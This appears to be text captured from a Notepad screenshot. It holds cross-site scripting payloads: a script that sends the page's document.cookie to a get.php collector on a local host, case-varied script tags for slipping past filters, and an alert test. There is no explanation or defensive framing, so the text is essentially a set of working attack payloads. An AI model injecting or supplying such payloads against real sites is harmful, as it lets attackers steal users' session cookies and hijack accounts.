 *Untitled - Notepad
File Edit Format View Help
<script>
var o = new Image();
o.src="http://127.0.0.1/get.php?cookie="+document.cookie
</script>
___________________
<script> -- <SCRIPT> -- <ScRIpt> --
<SCRIPT> alert("Hi") </SCRIPT>
Ln 13, Col 1 290% Windows (CRLF) UTF-8